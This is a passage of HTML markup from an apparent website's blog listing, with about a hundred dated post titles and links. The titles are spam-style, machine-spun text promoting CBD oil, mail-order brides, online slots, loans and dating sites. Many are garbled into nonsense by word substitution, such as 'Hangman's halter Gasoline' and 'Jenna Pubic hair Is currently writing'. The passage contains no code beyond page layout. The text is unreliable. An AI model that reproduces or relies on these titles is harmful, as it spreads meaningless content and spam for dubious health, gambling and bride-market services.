                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-information-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Information Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-electric-power-cbd-gas-192mg-to-help-you-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Electric power CBD Gas 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
